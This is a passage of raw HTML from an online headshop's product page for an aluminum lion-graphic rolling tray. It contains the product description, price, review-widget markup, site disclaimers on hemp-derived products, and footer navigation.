    </svg><p class="rte text-sm leading-tight"><strong>Dedicated </strong>customer support</p>
                    </div>
                  </div><div class="product__text" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-heart icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M12 21C13 21 22 16.0003 22 9.00046C22 5.5006 19 3.04408 16 3.00068C14.5 2.97897 13 3.50068 12 5.00062C11 3.50068 9.47405 3.00068 8 3.00068C5 3.00068 2 5.5006 2 9.00046C2 16.0003 11 21 12 21Z"/>
      <path d="M12 21C13 21 22 16.0002 22 9.00045C22 5.50058 19 3.04407 16 3.00066C14.5 2.97896 13 3.50067 12 5.00061C11 3.50067 9.47405 3.00067 8 3.00067C5 3.00067 2 5.50058 2 9.00045C2 16.0002 11 21 12 21Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight">5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items</p>
                    </div>
                  </div><div class="product__text even last" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-check_mark icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect class="fill" x="2" y="2" width="20" height="20" rx="6"/>
      <path d="M8.5 12.5L11 15L17 9M11.6 22H12.4C15.7603 22 17.4405 22 18.7239 21.346C19.8529 20.7708 20.7708 19.8529 21.346 18.7239C22 17.4405 22 15.7603 22 12.4V11.6C22 8.23969 22 6.55953 21.346 5.27606C20.7708 4.14709 19.8529 3.2292 18.7239 2.65396C17.4405 2 15.7603 2 12.4 2H11.6C8.23969 2 6.55953 2 5.27606 2.65396C4.14708 3.2292 3.2292 4.14709 2.65396 5.27606C2 6.55953 2 8.23969 2 11.6V12.4C2 15.7603 2 17.4405 2.65396 18.7239C3.2292 19.8529 4.14708 20.7708 5.27606 21.346C6.55953 22 8.23969 22 11.6 22Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Safe </strong>&<strong> Secure </strong>checkout</p>
                    </div>
                  </div></product-info>
    </div><product-sticky-form
        class="product-sticky-form w-full fixed z-20 bottom-0 right-0 pointer-events-none"
        id="ProductStickyForm-template--26548696514741__main-product-4422404014163"
        form="ProductForm-template--26548696514741__main-product-4422404014163"
      >
        <div class="product-sticky-form__card grid gap-4 opacity-0 invisible pointer-events-auto"><div class="product-sticky-form__variant grid items-center gap-4"><div class="hidden md:block media media--adapt relative overflow-hidden" data-widths="80,160" data-sticky-product-media><img src="//www.smokecartel.com/cdn/shop/products/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832&amp;width=800" alt="A top-down view of the Puff Puff Pass Rolling Tray - Lion, displaying a detailed lion graphic within a rectangular black tray." srcset="//www.smokecartel.com/cdn/shop/products/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832&amp;width=80 80w, //www.smokecartel.com/cdn/shop/products/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832&amp;width=160 160w" width="800" height="1200" loading="lazy" sizes="80px" is="lazy-image"></div><div class="grid gap-2">
              <div class="grid gap-1">
                <p class="text-base font-medium leading-tight">Puff Puff Pass Rolling Tray - Lion</p><div class="text-xs text-opacity leading-tight" data-sticky-product-options>Medium</div></div>
              <div id="StickyPrice-template--26548696514741__main-product-4422404014163">

                
                
                

                

                

                
                
 

                

                

                

                <div class="price flex flex-wrap items-center gap-2 lg:gap-1d5">
                  <span class="price__regular whitespace-nowrap">$14.99 </span>
                  </div>

                
              </div>
            </div><button
              type="submit"
              name="add"
              form="ProductForm-template--26548696514741__main-product-4422404014163"
              class="button button--primary"
              is="hover-button">
              <span class="btn-fill" data-fill></span>
              <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
              </span>
            </button>
          </div>
          <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div>
        </div>
      </product-sticky-form></div>
 
</div>


<style> #shopify-section-template--26548696514741__main-product .product__info > * + * {margin-block-start: 10px;} #shopify-section-template--26548696514741__main-product .product-form-wrapper {margin-block-start: 15px;} #shopify-section-template--26548696514741__main-product .product__text {margin: 0;} #shopify-section-template--26548696514741__main-product .yotpo-sr-bottom-line-new-review {display: none;} </style></div><div id="shopify-section-template--26548696514741__product-details" class="shopify-section"><style>
  #shopify-section-template--26548696514741__product-details {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;--color-highlight: 34 163 88;--section-grid-gap: px;
  }
</style><div class="section section--padding section--divider specifications-section">
  <div class="page-width relative"><div class="title-wrapper leading-none gap-4 lg:gap-8 flex flex-col text-left md:items-end md:flex-row md:justify-between relative z-1"><div class="grid gap-4"><h2 class="heading title-sm"><em is="highlighted-text" class="highlighted-text inline-block not-italic relative" data-style="half_text">Description</em></h2></div></div><div class="specifications with-border flex flex-col lg:flex-row">
      <div class="grow"><accordions-details class="accordions w-full"><div class="text-base rte" ><p>This incredible-looking aluminum rolling tray from Puff Puff Pass features the King of the Jungle in bright vivid colors on a black background. You'll roar will delight every time you pull this tray out to use it. It's made of high-grade aluminum and designed to take a beating. This tray will last you a lifetime with proper care. </p>
<p>We're not lion when we tell you that your herbal products won't get trapped in the corners of this tray because it's got rounded edges. It's also designed for hassle-free rolling with its non-stick surface that's easy to clean. The Lion rolling tray comes in two sizes:<strong> Small</strong> (7" x 5.5") and <strong>Medium</strong> (10.6" x 6.2").</p>
<p>The small tray is the perfect size to toss in your backpack or bag when traveling. The medium tray has ample rolling room and plenty of space for your rolling accessories like your papers, grinder, lighters, and even your pipe, bong, or bubbler. </p>
<p>This affordable, eye-pleasing rolling tray makes an awesome gift for anyone in need of a durable tray for keeping good order when rolling.</p></div></accordions-details>
      </div></div>
  </div>
</div>


</div><div id="shopify-section-template--26548696514741__scrolling-text" class="shopify-section scrolling-text-section"><style>
  #shopify-section-template--26548696514741__scrolling-text {
    --section-padding-top: 20px;
    --section-padding-bottom: 20px;--section-grid-gap: 70px;
  }
</style>

<div class="section section--padding section--divider">
  <div class="relative z-1"><marquee-element class="scrolling-text scrolling-text--left flex items-center" data-speed="20" data-direction="left" data-parallax="1.5"><div class="marquee with-dot flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Free shipping on qualifying orders</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Price Match Guarantee</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong> Instant Returns</strong></div></div></marquee-element></div>
</div>


</div><div id="shopify-section-template--26548696514741__custom_liquid_MnqAq9" class="shopify-section"><style>
  #shopify-section-template--26548696514741__custom_liquid_MnqAq9 {
    --section-padding-top: 40px;
    --section-padding-bottom: 12px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative">
    <div class="yotpo-widget-instance" 
		data-yotpo-instance-id="662834" 
		data-yotpo-product-id="4422404014163" 
		data-yotpo-name="Puff Puff Pass Rolling Tray - Lion" 
		data-yotpo-url="https://www.smokecartel.com/products/puff-puff-pass-rolling-tray-lion" 
		data-yotpo-image-url="https://www.smokecartel.com/cdn/shop/products/SmallTray10_large.jpg%3Fv=1632335827" 
		data-yotpo-price="9.99" 
		data-yotpo-currency="USD" 
		data-yotpo-description="&lt;p&gt;This incredible-looking aluminum rolling tray from Puff Puff Pass features the King of the Jungle in bright vivid colors on a black background. You&#39;ll roar will delight every time you pull this tray out to use it. It&#39;s made of high-grade aluminum and designed to take a beating. This tray will last you a lifetime with proper care. &lt;/p&gt;
&lt;p&gt;We&#39;re not lion when we tell you that your herbal products won&#39;t get trapped in the corners of this tray because it&#39;s got rounded edges. It&#39;s also designed for hassle-free rolling with its non-stick surface that&#39;s easy to clean. The Lion rolling tray comes in two sizes:&lt;strong&gt; Small&lt;/strong&gt; (7&quot; x 5.5&quot;) and &lt;strong&gt;Medium&lt;/strong&gt; (10.6&quot; x 6.2&quot;).&lt;/p&gt;
&lt;p&gt;The small tray is the perfect size to toss in your backpack or bag when traveling. The medium tray has ample rolling room and plenty of space for your rolling accessories like your papers, grinder, lighters, and even your pipe, bong, or bubbler. &lt;/p&gt;
&lt;p&gt;This affordable, eye-pleasing rolling tray makes an awesome gift for anyone in need of a durable tray for keeping good order when rolling.&lt;/p&gt;">
	</div>
  </div>
</div>


<style> #shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {color: #000; font-size: 3rem; font-weight: 700; margin: 0;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-head {margin-top: 20px !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 span.yotpo-star-rating-text {display: block; width: 100%;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-review-border-smooth.yotpo-border-margin {display: none !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-widget-clear.yotpo-bottom-line-scroll-panel {flex-flow: unset !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 button#yotpo-main-widget-btn {padding: 10px;} @media only screen and (max-width: 768px) {#shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {font-size: 1.5rem; }} </style></div><div id="shopify-section-template--26548696514741__product-recommendations" class="shopify-section recommendations-section"><style>
  #shopify-section-template--26548696514741__product-recommendations {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<product-recommendations class="related-products block" data-url="/recommendations/products?section_id=template--26548696514741__product-recommendations&product_id=4422404014163&limit=12&intent=related">
  <div class="section section--padding section--divider section--rounded relative"></div>
</product-recommendations>


</div><div id="shopify-section-template--26548696514741__recently-viewed" class="shopify-section recently-section"><style>
  #shopify-section-template--26548696514741__recently-viewed {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<recently-viewed class="recently-viewed block" data-url="/search?section_id=template--26548696514741__recently-viewed&type=product&q=" data-limit="12" data-product-id="4422404014163"></recently-viewed>


</div>
      </main>

      <footer class="footer-group block w-full" is="footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26548696055989__rich_text_CXUxmq" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__rich_text_CXUxmq {
    --section-padding-top: 28px;
    --section-padding-bottom: 28px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><div class="rich-text md:text-left text-left relative z-1"><div class="rte body subtext-md leading-normal" ><p>†Savings reflects difference in Market and Member Price</p><p>* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://www.smokecartel.com/pages/price-match-policy" title="https://www.smokecartel.com/pages/price-match-policy">price match policy</a> for details.</p><p>**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.</p><p>Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</p></div></div></div>
</div>


<style> #shopify-section-sections--26548696055989__rich_text_CXUxmq .rich-text * {font-size: 14px;} </style></div><div id="shopify-section-sections--26548696055989__multicolumn-with-icons" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__multicolumn-with-icons {
    --section-padding-top: 60px;
    --section-padding-bottom: 60px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><carousel-element class="text-with-icons with-border block lg:grid grid--4 relative z-1" watch-css><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-support icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M6.09 17.43H4.75C3.65 17.43 2.75 16.54 2.75 15.43V12.28C2.75 11.18 3.64 10.28 4.75 10.28H6.09C7.19 10.28 8.09 11.17 8.09 12.28V15.43C8.09 16.53 7.2 17.43 6.09 17.43ZM20.56 15.43V12.28C20.56 11.18 19.67 10.28 18.56 10.28H17.22C16.12 10.28 15.22 11.17 15.22 12.28V15.43C15.22 16.53 16.11 17.43 17.22 17.43H18.56C19.66 17.43 20.56 16.54 20.56 15.43Z"/>
      <path d="M4.94 17.43V19.86C4.94 20.93 6.01 22 7.43 22H11.65M20.56 13.78V10.67C20.57 5.74 16.58 1.75 11.66 1.75C6.74 1.75 2.75 5.74 2.75 10.66V13.77M12.27 21.99C12.27 22.32 12 22.59 11.67 22.59C11.34 22.59 11.07 22.32 11.07 21.99M12.27 21.99C12.27 21.66 12 21.39 11.67 21.39C11.34 21.39 11.07 21.66 11.07 21.99M12.27 21.99H11.07M20.57 14.76V12.96C20.57 12.13 20.57 11.71 20.43 11.39C20.25 10.95 19.9 10.61 19.47 10.43C19.14 10.29 18.73 10.29 17.9 10.29C17.07 10.29 16.65 10.29 16.33 10.43C15.89 10.61 15.55 10.96 15.37 11.39C15.23 11.72 15.23 12.13 15.23 12.96V14.76C15.23 15.59 15.23 16.01 15.37 16.33C15.55 16.77 15.9 17.11 16.33 17.29C16.66 17.43 17.07 17.43 17.9 17.43C18.73 17.43 19.15 17.43 19.47 17.29C19.91 17.11 20.25 16.76 20.43 16.33C20.57 16 20.57 15.59 20.57 14.76ZM5.43 17.43C6.26 17.43 6.68 17.43 7 17.29C7.44 17.11 7.78 16.76 7.96 16.33C8.1 16 8.1 15.59 8.1 14.76V12.96C8.1 12.13 8.1 11.71 7.96 11.39C7.78 10.95 7.43 10.61 7 10.43C6.67 10.29 6.26 10.29 5.43 10.29C4.6 10.29 4.18 10.29 3.86 10.43C3.42 10.61 3.08 10.96 2.9 11.39C2.76 11.72 2.76 12.13 2.76 12.96V14.76C2.76 15.59 2.76 16.01 2.9 16.33C3.08 16.77 3.43 17.11 3.86 17.29C4.19 17.43 4.6 17.43 5.43 17.43Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Customer service</p><div class="column__text rte"><p>Dedicated customer support</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-box icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M22 14.2825V7.28202C22 7.10718 21.9083 6.94515 21.7583 6.8552C21.5995 6.75991 21.4009 6.76067 21.2429 6.85718L14.5012 10.9731C13.5927 11.5278 13.1384 11.8052 12.6525 11.9135C12.2228 12.0092 11.7772 12.0092 11.3475 11.9135C10.8616 11.8052 10.4073 11.5278 9.49878 10.9731L2.75714 6.85718C2.59906 6.76067 2.40048 6.75991 2.24166 6.8552C2.09174 6.94515 2 7.10718 2 7.28202V14.2825C2 15.2735 2 15.769 2.14219 16.2143C2.26802 16.6083 2.47396 16.972 2.74708 17.2826C3.05572 17.6336 3.48062 17.8886 4.33042 18.3984L9.53042 21.5184C10.4283 22.0572 10.8773 22.3266 11.3565 22.4318C11.7805 22.5249 12.2195 22.5249 12.6435 22.4318C13.1227 22.3266 13.5717 22.0572 14.4696 21.5184L19.6696 18.3984C20.5194 17.8886 20.9443 17.6336 21.2529 17.2826C21.526 16.972 21.732 16.6083 21.8578 16.2143C22 15.769 22 15.2735 22 14.2825Z"/>
      <path d="M7.49988 9.5L16.5 4M12 12.5L21 7M12 12.5L3 7M12 12.5V22.5M2 9.71771V14.2823C2 15.2733 2 15.7688 2.14219 16.2141C2.26802 16.6081 2.47396 16.9718 2.74708 17.2824C3.05572 17.6334 3.48062 17.8884 4.33042 18.3983L9.53042 21.5183C10.4283 22.057 10.8773 22.3264 11.3565 22.4316C11.7805 22.5247 12.2195 22.5247 12.6435 22.4316C13.1227 22.3264 13.5717 22.057 14.4696 21.5183L19.6696 18.3983C20.5194 17.8884 20.9443 17.6334 21.2529 17.2824C21.526 16.9718 21.732 16.6081 21.8578 16.2141C22 15.7688 22 15.2733 22 14.2823V9.71771C22 8.72669 22 8.23117 21.8578 7.78593C21.732 7.39192 21.526 7.02818 21.2529 6.71757C20.9443 6.36657 20.5194 6.11163 19.6696 5.60175L14.4696 2.48175C13.5717 1.94301 13.1227 1.67364 12.6435 1.56839C12.2195 1.4753 11.7805 1.4753 11.3565 1.56839C10.8773 1.67364 10.4283 1.94301 9.53042 2.48175L4.33042 5.60175C3.48062 6.11163 3.05572 6.36657 2.74708 6.71757C2.47396 7.02818 2.26802 7.39192 2.14219 7.78593C2 8.23117 2 8.72669 2 9.71771Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Fast Free Shipping</p><div class="column__text rte"><p>Free shipping on qualifying orders</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-lightning icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.923191 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z"/>
      <path d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.92319 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Lowest Price Guarantee</p><div class="column__text rte"><p>5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items<br/><br/></p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-shield icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M3 8.11938C3 6.99027 3 6.42571 3.17756 5.93283C3.33451 5.49716 3.59019 5.10373 3.92457 4.78337C4.30286 4.42093 4.81875 4.19165 5.85055 3.73308L9.40073 2.15523C10.3579 1.72982 10.8365 1.51712 11.334 1.43311C11.7749 1.35866 12.2251 1.35866 12.666 1.43311C13.1635 1.51712 13.6421 1.72982 14.5993 2.15523L18.1495 3.73308C19.1812 4.19165 19.6971 4.42093 20.0754 4.78337C20.4098 5.10373 20.6655 5.49716 20.8224 5.93283C21 6.42571 21 6.99027 21 8.11938V13.5748C21 14.8271 21 15.4532 20.8274 16.0216C20.6746 16.5247 20.4241 16.9928 20.0902 17.3991C19.713 17.858 19.192 18.2053 18.1501 18.8999L14.6626 21.2249C13.7003 21.8665 13.2192 22.1872 12.6991 22.3118C12.2395 22.422 11.7605 22.422 11.3009 22.3118C10.7808 22.1872 10.2997 21.8665 9.33744 21.2249L5.84992 18.8999C4.80796 18.2053 4.28697 17.858 3.90982 17.3991C3.57592 16.9928 3.32541 16.5247 3.1726 16.0216C3 15.4532 3 14.8271 3 13.5748V8.11938Z"/>
      <path d="M9 12L11 14L15.5 9.5M9.40073 2.15523L5.85055 3.73308C4.81875 4.19165 4.30286 4.42093 3.92457 4.78337C3.59019 5.10373 3.33451 5.49716 3.17756 5.93283C3 6.42571 3 6.99027 3 8.11938V13.5748C3 14.8271 3 15.4532 3.1726 16.0216C3.32541 16.5247 3.57592 16.9928 3.90982 17.3991C4.28697 17.858 4.80796 18.2053 5.84992 18.8999L9.33744 21.2249C10.2997 21.8665 10.7808 22.1872 11.3009 22.3118C11.7605 22.422 12.2395 22.422 12.6991 22.3118C13.2192 22.1872 13.7003 21.8665 14.6626 21.2249L18.1501 18.8999C19.192 18.2053 19.713 17.858 20.0902 17.3991C20.4241 16.9928 20.6746 16.5247 20.8274 16.0216C21 15.4532 21 14.8271 21 13.5748V8.11938C21 6.99027 21 6.42571 20.8224 5.93283C20.6655 5.49716 20.4098 5.10373 20.0754 4.78337C19.6971 4.42093 19.1812 4.19165 18.1495 3.73308L14.5993 2.15523C13.6421 1.72982 13.1635 1.51712 12.666 1.43311C12.2251 1.35866 11.7749 1.35866 11.334 1.43311C10.8365 1.51712 10.3579 1.72982 9.40073 2.15523Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Secure payment</p><div class="column__text rte"><p>Secure checkout</p></div></div>
        </div></carousel-element>
  </div>
</div>



</div><div id="shopify-section-sections--26548696055989__footer" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer {
    --section-padding-top: 72px;
    --section-padding-bottom: 20px;--color-background: 31 31 31;--color-foreground: 255 255 255;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-button-background: 255 255 255;
  --color-button-border: 255 255 255;--color-button-text: 0 0 0;}
  .footer-group{
    background-color: #1F1F1F;
    margin-bottom: -20px;
  }
  @media only screen and (min-width:1280px){
    .new__footer__main{
      background-color: #1F1F1F;
      .footer{
        grid-template-columns: 1fr !important;
      }
      .footer__left{
        border-inline-end:none !important;
        border-bottom:1px solid #fff;
        
        .footer__accordions{
          display: grid;
          grid-template-columns: 1fr 1fr 1fr 1fr;
        }
      }
      .footer__item_menu{
        width: 100% !important;
      }
    }
  }
  .new__footer__main .footer__right{
    text-align: center;
    align-content: center;
    justify-items: center;
    padding: 20px 0 0 0;
  }
  
</style><div class="new__footer__main section section--padding section--rounded" is="footer-parallax">
  <div class="footer page-width relative grid" role="region" aria-label="Footer"><div class="footer__left flex flex-col md:flex-row gap-10"><div class="footer__accordions flex flex-wrap flex-col md:flex-row md:grow md:gap-12"><details class="footer__item_menu footer__item--link_list_Emk3Qr details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Explore</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/about-us" class="block reversed-link text-sm-lg leading-tight">Our Story</a>
          </li><li class="inline-flex">
            <a href="/pages/why-shop-at-an-online-headshop" class="block reversed-link text-sm-lg leading-tight">Why choose us?</a>
          </li><li class="inline-flex">
            <a href="/pages/press" class="block reversed-link text-sm-lg leading-tight">Press Kit</a>
          </li><li class="inline-flex">
            <a href="https://www.indeed.com/cmp/Smoke-Cartel" class="block reversed-link text-sm-lg leading-tight">Careers</a>
          </li><li class="inline-flex">
            <a href="https://www.shareasale.com/join/smokecartelpartner" class="block reversed-link text-sm-lg leading-tight">Affiliate Program</a>
          </li><li class="inline-flex">
            <a href="/pages/get-paid-to-write-for-smoke-cartel" class="block reversed-link text-sm-lg leading-tight">Write for us</a>
          </li><li class="inline-flex">
            <a href="/pages/sell-on-smokecartel" class="block reversed-link text-sm-lg leading-tight">Sell with us</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_Emk3Qr { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list_89UNMU details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Shop</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/collections/all" class="block reversed-link text-sm-lg leading-tight">All Products</a>
          </li><li class="inline-flex">
            <a href="/collections/bongs-and-water-pipes" class="block reversed-link text-sm-lg leading-tight">Bongs</a>
          </li><li class="inline-flex">
            <a href="/collections/delta9-thc" class="block reversed-link text-sm-lg leading-tight">Delta-9 THC</a>
          </li><li class="inline-flex">
            <a href="/collections/vaporizers" class="block reversed-link text-sm-lg leading-tight">Vaporizers</a>
          </li><li class="inline-flex">
            <a href="/collections/grinders" class="block reversed-link text-sm-lg leading-tight">Grinders</a>
          </li><li class="inline-flex">
            <a href="/collections/rolling" class="block reversed-link text-sm-lg leading-tight">Rolling</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_89UNMU { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-2 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Resources</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/knowledge-base" class="block reversed-link text-sm-lg leading-tight">Knowledge Base</a>
          </li><li class="inline-flex">
            <a href="/blogs/news" class="block reversed-link text-sm-lg leading-tight">Blogs</a>
          </li><li class="inline-flex">
            <a href="/blogs/guides" class="block reversed-link text-sm-lg leading-tight">Guides</a>
          </li><li class="inline-flex">
            <a href="/blogs/product-reviews" class="block reversed-link text-sm-lg leading-tight">Product Reviews</a>
          </li><li class="inline-flex">
            <a href="/pages/faq" class="block reversed-link text-sm-lg leading-tight">FAQ</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-2 { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-1 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Support</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/contact-us" class="block reversed-link text-sm-lg leading-tight">Contact Us</a>
          </li><li class="inline-flex">
            <a href="/pages/shipping-policy-at-smokecartel" class="block reversed-link text-sm-lg leading-tight">Shipping Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/refund-policy" class="block reversed-link text-sm-lg leading-tight">Returns & Refunds</a>
          </li><li class="inline-flex">
            <a href="/pages/terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Terms & Conditions</a>
          </li><li class="inline-flex">
            <a href="/pages/privacy-policy" class="block reversed-link text-sm-lg leading-tight">Privacy Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/accessibility-policy" class="block reversed-link text-sm-lg leading-tight">Accessibility Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/price-match-policy" class="block reversed-link text-sm-lg leading-tight">Price Match Policy</a>
